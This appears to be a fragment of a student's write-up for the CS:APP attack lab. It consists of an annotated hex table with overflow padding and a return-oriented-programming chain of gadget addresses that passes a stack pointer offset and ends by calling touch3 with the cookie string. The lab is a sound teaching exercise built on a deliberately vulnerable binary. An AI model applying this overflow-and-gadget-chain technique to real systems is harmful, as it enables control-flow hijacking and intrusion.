 备注 Address getbuf() Function
00 00 00 00 00 00 00 00 #从%rsp_0开始按序执行
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 #缓冲区溢出操作
getbuf()返回前 %rsp_0 da 18 40 00 00 00 00 00 #movq %rsp，%rax
getbuf()返回后 %rsp 86 18 40 00 00 00 00 00 #movq %rax，%rdi
%rsp+8 a7 18 40 00 00 00 00 00 #popq %rax
%rsp+16 48 00 00 00 00 00 00 00 #偏移量x=0x48
%rsp+24 85 19 40 00 00 00 00 00 #movl %eax，%edx
%rsp+32 16 19 40 00 00 00 00 00 #movl %edx，%ecx
%rsp+40 fb 18 40 00 00 00 00 00 #movl %ecx，%esi
%rsp+48 b8 18 40 00 00 00 00 00 #lea (%rdi,%rsi,1),%rax
%rsp+56 86 18 40 00 00 00 00 00 #movq %rax，%rdi
进入touch3函数 %rsp+64 ef 17 40 00 00 00 00 00 #touch3地址
%rsp最终位置 %rsp+72 31 33 32 38 37 31 65 30 00 #cookie的ASCII码序列